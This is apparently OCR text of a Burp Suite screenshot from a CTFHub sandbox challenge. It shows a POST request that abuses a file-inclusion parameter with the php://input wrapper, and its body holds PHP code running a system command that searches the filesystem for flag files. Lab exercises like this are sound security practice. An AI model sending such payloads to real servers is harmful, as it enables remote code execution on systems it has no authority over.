 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://challenge-a6e539bc992a638b.sandbox.ctfhub.com:10800 [47.98.117.93]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-a6e539bc992a638b.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10 <?php system('find / -name flag*'); ?>